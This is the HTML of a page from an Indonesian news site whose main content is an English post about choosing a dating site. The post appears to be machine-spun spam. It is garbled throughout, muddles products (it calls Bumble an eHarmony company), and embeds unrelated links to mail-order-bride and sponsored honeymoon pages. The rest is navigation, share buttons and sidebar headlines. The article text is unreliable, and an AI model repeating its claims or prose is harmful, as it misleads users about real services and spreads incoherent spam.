															<a id="gmr-responsive-menu" href="#menus" rel="nofollow" title="Menu Mobile"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 6h18v2H3V6m0 5h18v2H3v-2m0 5h18v2H3v-2z" fill="currentColor"/></svg><span class="screen-reader-text">Menu Mobile</span></a>
													</div>
												<div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 20c-4.41 0-8-3.59-8-8s3.59-8 8-8s8 3.59 8 8s-3.59 8-8 8m0-18C6.47 2 2 6.47 2 12s4.47 10 10 10s10-4.47 10-10S17.53 2 12 2m2.59 6L12 10.59L9.41 8L8 9.41L10.59 12L8 14.59L9.41 16L12 13.41L14.59 16L16 14.59L13.41 12L16 9.41L14.59 8z" fill="currentColor"/></svg></a></div>
												<div class="table-cell gmr-logo">
															<div class="logo-wrap">
									<a href="https://penabangsa.com/" class="custom-logo-link" itemprop="url" title="penabangsa.com">
										<img src="https://penabangsa.com/wp-content/uploads/2024/09/LOGO-PENBANG.png" alt="penabangsa.com" title="penabangsa.com" />
									</a>
								</div>
														</div>
													<div class="table-cell search">
								<a id="search-menu-button-top" class="responsive-searchbtn pull-right" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></svg></a>
								<form method="get" id="search-topsearchform-container" class="gmr-searchform searchform topsearchform" action="https://penabangsa.com/">
									<input type="text" name="s" id="s" placeholder="Pencarian" />
									<button type="submit" class="topsearch-submit">Pencarian</button>
								</form>
							</div>
							<div class="table-cell gmr-table-date">
								<span class="gmr-top-date pull-right" data-lang="id"></span>
							</div>
											</div>
				</div>
							</div>
				</div><!-- .container -->
</header><!-- #masthead -->

<div class="top-header">
	<div class="container">
	<div class="gmr-menuwrap mainwrap-menu clearfix">
		<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-menulogo-btn gmr-menulogo-btn"></li><li id="menu-item-3539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3539"><a href="https://penabangsa.com/category/nasional/" itemprop="url"><span itemprop="name">Nasional</span></a></li>
<li id="menu-item-3540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3540"><a href="https://penabangsa.com/category/daerah/" itemprop="url"><span itemprop="name">Daerah</span></a></li>
<li id="menu-item-3541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3541"><a href="https://penabangsa.com/category/peristiwa/" itemprop="url"><span itemprop="name">Peristiwa</span></a></li>
<li id="menu-item-3542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3542"><a href="https://penabangsa.com/category/politik/" itemprop="url"><span itemprop="name">Politik</span></a></li>
<li id="menu-item-3543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3543"><a href="https://penabangsa.com/category/pendidikan/" itemprop="url"><span itemprop="name">Pendidikan</span></a></li>
<li id="menu-item-3544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3544"><a href="https://penabangsa.com/category/kesehatan/" itemprop="url"><span itemprop="name">Kesehatan</span></a></li>
<li id="menu-item-3545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3545"><a href="https://penabangsa.com/category/tni-polri/" itemprop="url"><span itemprop="name">TNI/POLRI</span></a></li>
<li id="menu-item-3546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3546"><a href="https://penabangsa.com/category/entertaiment/" itemprop="url"><span itemprop="name">Entertaiment</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search-btn pull-right"><a id="search-menu-button" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></svg></a><div class="search-dropdown search" id="search-dropdown-container"><form method="get" class="gmr-searchform searchform" action="https://penabangsa.com/"><input type="text" name="s" id="s" placeholder="Pencarian" /></form></div></li></ul>		</nav><!-- #site-navigation -->
	</div>
		</div><!-- .container -->
</div><!-- .top-header -->
<div class="site inner-wrap" id="site-container">

<div class="container"><div class="gmr-topnotification"><div class="wrap-marquee"><div class="text-marquee">Baru di Pena Bangsa</div><span class="marquee">				<a href="https://penabangsa.com/swi-depok-tekankan-kolaborasi-antar-divisi-jalankan-program-hasil-rakerda/" class="gmr-recent-marquee" title="SWI Depok Tekankan Kolaborasi Antar Divisi Jalankan Program Hasil Rakerda">SWI Depok Tekankan Kolaborasi Antar Divisi Jalankan Program Hasil Rakerda</a>
							<a href="https://penabangsa.com/konten-kreator-usir-jurnalis-kerja-pers-terancam-demi-engagement/" class="gmr-recent-marquee" title="Konten Kreator Usir Jurnalis, Kerja Pers Terancam Demi Engagement">Konten Kreator Usir Jurnalis, Kerja Pers Terancam Demi Engagement</a>
							<a href="https://penabangsa.com/nakhoda-baru-dinsos-depok-utang-wardaya-prioritaskan-optimalisasi-pelayanan-ppks/" class="gmr-recent-marquee" title="Nakhoda Baru Dinsos Depok, Utang Wardaya Prioritaskan Optimalisasi Pelayanan PPKS">Nakhoda Baru Dinsos Depok, Utang Wardaya Prioritaskan Optimalisasi Pelayanan PPKS</a>
							<a href="https://penabangsa.com/bri-gatot-subroto-gelar-friday-market-di-djp-tawarkan-promo-kpr-briguna/" class="gmr-recent-marquee" title="BRI Gatot Subroto Gelar Friday Market di DJP, Tawarkan Promo KPR &amp; BRIguna">BRI Gatot Subroto Gelar Friday Market di DJP, Tawarkan Promo KPR &amp; BRIguna</a>
							<a href="https://penabangsa.com/perkuat-kolaborasi-kadinsos-depok-apresiasi-program-sosial-swi/" class="gmr-recent-marquee" title="Perkuat Kolaborasi, Kadinsos Depok Apresiasi Program Sosial SWI">Perkuat Kolaborasi, Kadinsos Depok Apresiasi Program Sosial SWI</a>
			</span></div></div></div>

	<div id="content" class="gmr-content">

		<div class="container">
			<div class="row">

<div id="primary" class="col-md-main">
	<div class="content-area gmr-single-wrap">
					<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
																								<span class="first-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
									<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://penabangsa.com/" href="https://penabangsa.com/">
										<span itemprop="name">Beranda</span>
									</a>
									<span itemprop="position" content="1"></span>
								</span>
														<span class="separator"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M8.59 16.59L13.17 12L8.59 7.41L10 6l6 6l-6 6l-1.41-1.41z" fill="currentColor"/></svg></span>
																						<span class="last-item" itemscope itemtype="https://schema.org/ListItem">
							<span itemprop="name">Online dating Site Is better - Which Dating Site Is Best For Singles Looking For Significant Relationships?</span>
							<span itemprop="position" content="2"></span>
						</span>
															</div>
					<main id="main" class="site-main" role="main">
		<div class="inner-container">
			
<article id="post-2159" class="post-2159 post type-post status-publish format-standard hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
	<div class="gmr-box-content gmr-single">
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Online dating Site Is better &#8211; Which Dating Site Is Best For Singles Looking For Significant Relationships?</h1><div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-gravatar-metasingle"><a class="url" href="https://penabangsa.com/author/admin/" title="Permalink ke: admin" itemprop="url"><img alt='Gambar Gravatar' title='Gravatar' src='https://secure.gravatar.com/avatar/401f7f427ad969bfe916a9fc1e03523a0b86a4ca4c2e07f283e47adf744bc9f3?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/401f7f427ad969bfe916a9fc1e03523a0b86a4ca4c2e07f283e47adf744bc9f3?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo img-cicle' height='40' width='40' decoding='async'/></a></div><div class="table-cell gmr-content-metasingle"><div class="posted-by"> <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://penabangsa.com/author/admin/" title="Permalink ke: admin" itemprop="url"><span itemprop="name">admin</span></a></span></div><div class="posted-on"><time class="entry-date published updated" itemprop="dateModified" datetime="2021-05-30T00:00:00+07:00">Mei 30, 2021</time><span class="meta-view">372 Dilihat</spans></div></div><div class="table-cell gmr-content-share"><div class="pull-right"><ul class="gmr-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpenabangsa.com%2Fonline-dating-site-is-better-which-dating-site-is-best-for-singles-looking-for-significant-relationships%2F" rel="nofollow" title="Sebarkan ini"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M9.198 21.5h4v-8.01h3.604l.396-3.98h-4V7.5a1 1 0 0 1 1-1h3v-4h-3a5 5 0 0 0-5 5v2.01h-2l-.396 3.98h2.396v8.01z" fill="currentColor"/></g></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fpenabangsa.com%2Fonline-dating-site-is-better-which-dating-site-is-best-for-singles-looking-for-significant-relationships%2F&amp;text=Online%20dating%20Site%20Is%20better%20%26%238211%3B%20Which%20Dating%20Site%20Is%20Best%20For%20Singles%20Looking%20For%20Significant%20Relationships%3F" rel="nofollow" title="Tweet ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" viewBox="0 0 24 24"><path fill="currentColor" d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584l-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fpenabangsa.com%2Fonline-dating-site-is-better-which-dating-site-is-best-for-singles-looking-for-significant-relationships%2F&amp;text=Online%20dating%20Site%20Is%20better%20%26%238211%3B%20Which%20Dating%20Site%20Is%20Best%20For%20Singles%20Looking%20For%20Significant%20Relationships%3F" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 48 48"><path d="M41.42 7.309s3.885-1.515 3.56 2.164c-.107 1.515-1.078 6.818-1.834 12.553l-2.59 16.99s-.216 2.489-2.159 2.922c-1.942.432-4.856-1.515-5.396-1.948c-.432-.325-8.094-5.195-10.792-7.575c-.756-.65-1.62-1.948.108-3.463L33.648 18.13c1.295-1.298 2.59-4.328-2.806-.649l-15.11 10.28s-1.727 1.083-4.964.109l-7.016-2.165s-2.59-1.623 1.835-3.246c10.793-5.086 24.068-10.28 35.831-15.15z" fill="#000"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Online%20dating%20Site%20Is%20better%20%26%238211%3B%20Which%20Dating%20Site%20Is%20Best%20For%20Singles%20Looking%20For%20Significant%20Relationships%3F https%3A%2F%2Fpenabangsa.com%2Fonline-dating-site-is-better-which-dating-site-is-best-for-singles-looking-for-significant-relationships%2F" rel="nofollow" title="WhatsApp ini"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91c0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21c5.46 0 9.91-4.45 9.91-9.91c0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0 0 12.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 0 1 2.41 5.83c0 4.54-3.7 8.23-8.24 8.23c-1.48 0-2.93-.39-4.19-1.15l-.3-.17l-3.12.82l.83-3.04l-.2-.32a8.188 8.188 0 0 1-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31c-.22.25-.87.86-.87 2.07c0 1.22.89 2.39 1 2.56c.14.17 1.76 2.67 4.25 3.73c.59.27 1.05.42 1.41.53c.59.19 1.13.16 1.56.1c.48-.07 1.46-.6 1.67-1.18c.21-.58.21-1.07.15-1.18c-.07-.1-.23-.16-.48-.27c-.25-.14-1.47-.74-1.69-.82c-.23-.08-.37-.12-.56.12c-.16.25-.64.81-.78.97c-.15.17-.29.19-.53.07c-.26-.13-1.06-.39-2-1.23c-.74-.66-1.23-1.47-1.38-1.72c-.12-.24-.01-.39.11-.5c.11-.11.27-.29.37-.44c.13-.14.17-.25.25-.41c.08-.17.04-.31-.02-.43c-.06-.11-.56-1.35-.77-1.84c-.2-.48-.4-.42-.56-.43c-.14 0-.3-.01-.47-.01z" fill="currentColor"/></svg></a></li></ul></div></div></div></div>		</header><!-- .entry-header -->

				<div class="entry-content entry-content-single" itemprop="text">
			<div class="entry-main-single">
			<p> Finding the best seeing site suitable for you may be a challenge, and you may actually think it is improbable    to share which one it truly is simply by reading their posting.    Playing with reality, there are several things that you may look    into that may point you in the right direction. There is an app for Google android and i phone that you can use that will help determine which will dating internet site is best for you. If you want to know what kind of personality you    have that might play into your capacity to    discover the perfect meet or just the best place to go for some extra practice, this is an excellent    software for you. </p>
</p>
<p> There is a free trial offer available on the site and all of you have access to the whole platform in order to give their particular honest impression. The free trial gives you a notion of everything    that you can anticipate and how many matches you will probably find with    the different singles buying serious romance. This is one of the primary benefits of the dating    website eHarmony. They do a lot of homework to figure    out what singles happen to be in your area and what their particular matchmaking requires are. They will know what types of people they should be matching program  <a href="https://prettybride.org/guide/reasons-to-look-for-a-latin-mail-order-bride/">https://prettybride.org/guide/reasons-to-look-for-a-latin-mail-order-bride/</a>  based on where they live, all their interests, their job, and also other things to support    you get the most success with your online dating services experience. </p>
<p> <img decoding="async" src="https://mlhmvq6amqed.i.optimole.com/HIId8M4.WANK~27a14/w:1200/h:800/q:auto/https://hackspirit.com/wp-content/uploads/2018/08/datingtipsquote3.png" width="640" alt="https://mlhmvq6amqed.i.optimole.com/HIId8M4.WANK~27a14/w:1200/h:800/q:auto/https://hackspirit.com/wp-content/uploads/2018/08/datingtipsquote3.png"></img> </p>
<p> Their software    also works great for anyone who is only looking for some fun activities.    For example , if you are looking intended for  <a href="https://remcuahiendai.com/the-actual-attractive-brides-over-the-internet/">https://remcuahiendai.com/the-actual-attractive-brides-over-the-internet/</a>  a lot of singles to chat with in the    evening, they have the social networking section that allows you to do this with your friends    on Facebook and Twitter along with enjoying the videos they should offer. If you are simply buying a few a laugh, they have the funny section. Both these choices will give you a great way of the particular singles on eHarmony&#8217;s internet site are like, that makes it easy to select a serious dating site which has everything you need to be able to meet that special    someone. </p>
</p>
<p> One of the advantages    about the bumble system is that it can be very hassle-free. It is free of charge for users to use and in addition they cater specifically for people    who are looking for love on line. Because it is very easy to use, it indicates that you don&#8217;t have to use any kind of dating computer software in order to placed    up and they also give you instant access    to other users. You can see how    long-term relationships happen to be developing and discover how popular they are    from the inside of your app. You additionally get to see which in turn matches you love the most and which ones appear to be going the furthest. </p>
</p>
<p> The best    dating site eHarmony offers is definitely their very own bumble company.    In case you are in the market for a long-term romantic relationship, then that is definitely the dating web page for you. You get    to see the complete picture from the start    and if you are interested in finding a serious romance or just anyone to  <a href="https://www.unforgettablehoneymoons.com/all-inclusive-honeymoons" rel="sponsored">https://www.unforgettablehoneymoons.com/all-inclusive-honeymoons</a>  passade with then this is the greatest dating application    for you to use. </p>
</p>
<p> The true beauty of bumble is that you don&#8217;t have to do any of the function.    What you just have to do is certainly put in    your email and you will automatically be called by lonely hearts that meet your personality assessment. You can find    do not need wait for weeks or a few months to find out if perhaps    somebody of the complete opposite sex is certainly serious about getting in a serious romantic relationship or not. So make certain you know which will dating web page    is most beneficial before you may spend your time and energy using one that won&#8217;t do well    for you in the long run. </p>
<div class="post-views content-post post-2159 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">372</span>
			</div>			</div>

			<footer class="entry-footer">
				<div class="clearfix"><div class="pull-left"></div><div class="pull-right"><div class="share-text">Sebarkan</div><ul class="gmr-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpenabangsa.com%2Fonline-dating-site-is-better-which-dating-site-is-best-for-singles-looking-for-significant-relationships%2F" rel="nofollow" title="Sebarkan ini"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M9.198 21.5h4v-8.01h3.604l.396-3.98h-4V7.5a1 1 0 0 1 1-1h3v-4h-3a5 5 0 0 0-5 5v2.01h-2l-.396 3.98h2.396v8.01z" fill="currentColor"/></g></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fpenabangsa.com%2Fonline-dating-site-is-better-which-dating-site-is-best-for-singles-looking-for-significant-relationships%2F&amp;text=Online%20dating%20Site%20Is%20better%20%26%238211%3B%20Which%20Dating%20Site%20Is%20Best%20For%20Singles%20Looking%20For%20Significant%20Relationships%3F" rel="nofollow" title="Tweet ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" viewBox="0 0 24 24"><path fill="currentColor" d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584l-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fpenabangsa.com%2Fonline-dating-site-is-better-which-dating-site-is-best-for-singles-looking-for-significant-relationships%2F&amp;text=Online%20dating%20Site%20Is%20better%20%26%238211%3B%20Which%20Dating%20Site%20Is%20Best%20For%20Singles%20Looking%20For%20Significant%20Relationships%3F" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 48 48"><path d="M41.42 7.309s3.885-1.515 3.56 2.164c-.107 1.515-1.078 6.818-1.834 12.553l-2.59 16.99s-.216 2.489-2.159 2.922c-1.942.432-4.856-1.515-5.396-1.948c-.432-.325-8.094-5.195-10.792-7.575c-.756-.65-1.62-1.948.108-3.463L33.648 18.13c1.295-1.298 2.59-4.328-2.806-.649l-15.11 10.28s-1.727 1.083-4.964.109l-7.016-2.165s-2.59-1.623 1.835-3.246c10.793-5.086 24.068-10.28 35.831-15.15z" fill="#000"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Online%20dating%20Site%20Is%20better%20%26%238211%3B%20Which%20Dating%20Site%20Is%20Best%20For%20Singles%20Looking%20For%20Significant%20Relationships%3F https%3A%2F%2Fpenabangsa.com%2Fonline-dating-site-is-better-which-dating-site-is-best-for-singles-looking-for-significant-relationships%2F" rel="nofollow" title="WhatsApp ini"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91c0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21c5.46 0 9.91-4.45 9.91-9.91c0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0 0 12.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 0 1 2.41 5.83c0 4.54-3.7 8.23-8.24 8.23c-1.48 0-2.93-.39-4.19-1.15l-.3-.17l-3.12.82l.83-3.04l-.2-.32a8.188 8.188 0 0 1-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31c-.22.25-.87.86-.87 2.07c0 1.22.89 2.39 1 2.56c.14.17 1.76 2.67 4.25 3.73c.59.27 1.05.42 1.41.53c.59.19 1.13.16 1.56.1c.48-.07 1.46-.6 1.67-1.18c.21-.58.21-1.07.15-1.18c-.07-.1-.23-.16-.48-.27c-.25-.14-1.47-.74-1.69-.82c-.23-.08-.37-.12-.56.12c-.16.25-.64.81-.78.97c-.15.17-.29.19-.53.07c-.26-.13-1.06-.39-2-1.23c-.74-.66-1.23-1.47-1.38-1.72c-.12-.24-.01-.39.11-.5c.11-.11.27-.29.37-.44c.13-.14.17-.25.25-.41c.08-.17.04-.31-.02-.43c-.06-.11-.56-1.35-.77-1.84c-.2-.48-.4-.42-.56-.43c-.14 0-.3-.01-.47-.01z" fill="currentColor"/></svg></a></li></ul></div></div>
	<nav class="navigation post-navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://penabangsa.com/relationship-advice-for-brand-spanking-new-couples-use-these-tips-to-improve-the-marriage-relationship/" rel="prev"><span>Pos sebelumnya</span> Relationship Advice For brand spanking new Couples &#8211; Use These Tips to Improve The Marriage Relationship</a></div><div class="nav-next"><a href="https://penabangsa.com/just-how-do-i-start-dating-a-girl/" rel="next"><span>Pos berikutnya</span> Just how do i Start Dating a Girl?</a></div></div>
	</nav>			</footer><!-- .entry-footer -->
		</div><!-- .entry-content -->

	</div><!-- .gmr-box-content -->

	
	
</article><!-- #post-## -->
		</div>
	</main><!-- #main -->

	</div><!-- .content-area -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-sidebar pos-sticky" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
	<div id="media_image-18" class="widget widget_media_image"><img width="1280" height="640" src="https://penabangsa.com/wp-content/uploads/2025/03/SWI-DEPOK-BOS.jpg" class="image wp-image-4139  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://penabangsa.com/wp-content/uploads/2025/03/SWI-DEPOK-BOS.jpg 1280w, https://penabangsa.com/wp-content/uploads/2025/03/SWI-DEPOK-BOS-768x384.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" title="SWI DEPOK BOS" /></div><div id="media_image-16" class="widget widget_media_image"><h3 class="widget-title">MAU JAJAN? KLIK AJA GAMBAR NYA</h3><img width="800" height="800" src="https://penabangsa.com/wp-content/uploads/2025/03/jajan.gif" class="image wp-image-4115  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" title="jajan" /></div><div id="bloggingpro-recentposts-1" class="widget bloggingpro-recentposts"><h3 class="widget-title">Berita Utama</h3>			<div class="gmr-recentposts-widget">
				<ul>
											<li class="listpost-first clearfix">
							<div class="gmr-rp-image other-content-thumbnail thumb-radius"><a href="https://penabangsa.com/swi-depok-tekankan-kolaborasi-antar-divisi-jalankan-program-hasil-rakerda/" itemprop="url" title="Permalink ke: SWI Depok Tekankan Kolaborasi Antar Divisi Jalankan Program Hasil Rakerda"><img width="300" height="170" src="https://penabangsa.com/wp-content/uploads/2026/01/IMG_0486-300x170.jpeg" class="attachment-large size-large wp-post-image" alt="SWI Depok Tekankan Kolaborasi Antar Divisi Jalankan Program Hasil Rakerda" decoding="async" loading="lazy" srcset="https://penabangsa.com/wp-content/uploads/2026/01/IMG_0486-300x170.jpeg 300w, https://penabangsa.com/wp-content/uploads/2026/01/IMG_0486-200x112.jpeg 200w" sizes="auto, (max-width: 300px) 100vw, 300px" title="IMG_0486" /></a></div>							<div class="gmr-rp-content">
																	<div class="gmr-metacontent">
										<span class="cat-links-content"><a href="https://penabangsa.com/category/berita/" rel="category tag">Berita</a>, <a href="https://penabangsa.com/category/daerah/" rel="category tag">Daerah</a>, <a href="https://penabangsa.com/category/peristiwa/" rel="category tag">Peristiwa</a></span><span class="byline">Januari 25, 2026</span>									</div>
																<div class="gmr-rp-link">
									<a href="https://penabangsa.com/swi-depok-tekankan-kolaborasi-antar-divisi-jalankan-program-hasil-rakerda/" itemprop="url" title="Permalink ke: SWI Depok Tekankan Kolaborasi Antar Divisi Jalankan Program Hasil Rakerda">SWI Depok Tekankan Kolaborasi Antar Divi&hellip;</a>								</div>
							</div>
						</li>
																	<li class="listpost clearfix">
							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://penabangsa.com/konten-kreator-usir-jurnalis-kerja-pers-terancam-demi-engagement/" itemprop="url" title="Permalink ke: Konten Kreator Usir Jurnalis, Kerja Pers Terancam Demi Engagement"><img width="60" height="60" src="https://penabangsa.com/wp-content/uploads/2026/01/777d3792-c4ff-479f-9809-50634a705a8b-60x60.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Konten Kreator Usir Jurnalis, Kerja Pers Terancam Demi Engagement" decoding="async" loading="lazy" title="777d3792-c4ff-479f-9809-50634a705a8b" /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://penabangsa.com/category/berita/" rel="category tag">Berita</a>, <a href="https://penabangsa.com/category/daerah/" rel="category tag">Daerah</a>, <a href="https://penabangsa.com/category/kriminal/" rel="category tag">Kriminal</a>, <a href="https://penabangsa.com/category/peristiwa/" rel="category tag">Peristiwa</a></span><span class="byline">Januari 23, 2026</span>											</div>
																				<div class="gmr-rp-link">
											<a href="https://penabangsa.com/konten-kreator-usir-jurnalis-kerja-pers-terancam-demi-engagement/" itemprop="url" title="Permalink ke: Konten Kreator Usir Jurnalis, Kerja Pers Terancam Demi Engagement">Konten Kreator Usir Jurnalis, Kerja Pers&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li>
																								<li class="listpost clearfix">
							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://penabangsa.com/nakhoda-baru-dinsos-depok-utang-wardaya-prioritaskan-optimalisasi-pelayanan-ppks/" itemprop="url" title="Permalink ke: Nakhoda Baru Dinsos Depok, Utang Wardaya Prioritaskan Optimalisasi Pelayanan PPKS"><img width="60" height="60" src="https://penabangsa.com/wp-content/uploads/2026/01/IMG_0212-60x60.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Nakhoda Baru Dinsos Depok, Utang Wardaya Prioritaskan Optimalisasi Pelayanan PPKS" decoding="async" loading="lazy" title="IMG_0212" /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://penabangsa.com/category/berita/" rel="category tag">Berita</a>, <a href="https://penabangsa.com/category/daerah/" rel="category tag">Daerah</a>, <a href="https://penabangsa.com/category/peristiwa/" rel="category tag">Peristiwa</a></span><span class="byline">Januari 21, 2026</span>											</div>
																				<div class="gmr-rp-link">
											<a href="https://penabangsa.com/nakhoda-baru-dinsos-depok-utang-wardaya-prioritaskan-optimalisasi-pelayanan-ppks/" itemprop="url" title="Permalink ke: Nakhoda Baru Dinsos Depok, Utang Wardaya Prioritaskan Optimalisasi Pelayanan PPKS">Nakhoda Baru Dinsos Depok, Utang Wardaya&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li>
																						</ul>
			</div>
		</div><div id="media_image-10" class="widget widget_media_image"><img class="image " src="https://penabangsa.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-05-23-at-22.21.39.jpeg" alt="" width="" height="" decoding="async" loading="lazy" /></div><div id="media_image-9" class="widget widget_media_image"><img class="image " src="https://penabangsa.com/wp-content/uploads/2021/08/IMG-20210803-WA0037.jpg" alt="" width="" height="" decoding="async" loading="lazy" /></div><div id="media_image-14" class="widget widget_media_image"><img width="1477" height="1481" src="https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas.png" class="image wp-image-3613  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas.png 1477w, https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas-60x60.png 60w, https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas-768x770.png 768w" sizes="auto, (max-width: 1477px) 100vw, 1477px" 